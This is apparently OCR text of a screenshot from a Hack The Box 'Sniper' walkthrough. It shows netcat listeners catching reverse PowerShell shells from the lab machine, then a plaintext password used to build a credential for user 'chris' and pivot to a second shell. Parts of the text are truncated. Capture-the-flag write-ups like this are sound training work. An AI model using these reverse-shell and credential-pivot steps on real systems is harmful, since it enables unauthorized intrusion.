 r ✘ ⚡ root@Asion ~/machine/HTB-Sniper nc -lvnp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6667
Ncat: Listening on 0.0.0.0:6667
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:50098.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Temp> $secpasswd = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
$secpasswd = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS C:\Temp> $cred = New-Object System.Management.Automation.PSCredential('sniper\chris',$secpasswd)
$cred =
PS C:\Te
erbose -
Invoke-C
uter loc
nc -lvnp 6668
root@Asion: ~/machine/HTB-Sniper
nc -lvnp 6668
⚡ root@Asion ~/machine/HTB-Sniper nc -lvnp 6668
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6668
Ncat: Listening on 0.0.0.0:6668
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:50102.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents>
靶机狂魔